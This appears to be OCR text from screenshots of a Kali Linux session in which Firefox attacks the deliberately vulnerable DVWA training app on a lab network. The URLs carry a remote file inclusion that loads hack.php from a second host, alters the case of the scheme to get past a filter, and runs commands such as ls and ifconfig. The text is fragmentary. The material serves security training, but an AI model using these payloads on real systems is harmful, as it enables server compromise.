 Applications
Burp Suite Free Edition v...
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: /...
15:23
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable We...
192.168.14.129/dvwa/vulnerabilities/fi/?page=http://192.168.14.128/hack.php
Search
Would you like to improve your search experience with suggestions? Learn more...
No
Yes
Visit 192.168.14.129/dvwa/vulnerabilities/fi/?page=http://192.168.14.128/hack.php
Warn
35
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=Http://192.168.14.128/hack.php
Warn
0.6/lib/') in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=Http://192.168.14.128/hack.php?cmd=ls
Warn
cludes/dvwaPage.inc.php on line 324
Warn
cludes/dvwaPage.inc.php on line 325
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=HTTP://192.168.14.128/hack.php?cmd=ifconfig
Warn
cludes/dvwaPage.inc.php on line 326
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=HTTP://192.168.14.128/hack.php?cmd=ls
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=HTTP://192.168.14.128/hack.php
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected